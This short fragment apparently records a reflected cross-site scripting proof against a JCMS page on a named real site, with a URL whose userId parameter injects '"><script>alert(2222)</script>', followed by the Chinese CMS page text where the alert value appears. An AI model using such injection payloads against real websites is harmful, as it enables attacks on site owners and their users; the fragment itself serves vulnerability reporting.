 sha.sinotrans.com/jcms/m_5_b/selmulti_column.jsp?type=1&userId=2222222"><script>alert(2222)</script>
当前位置： 网站发布 ≫文章页发布
选择节点 全部展开 支持RSS 级联选取 非级联选取 注意：要多选请先展开相关节点
2222
确定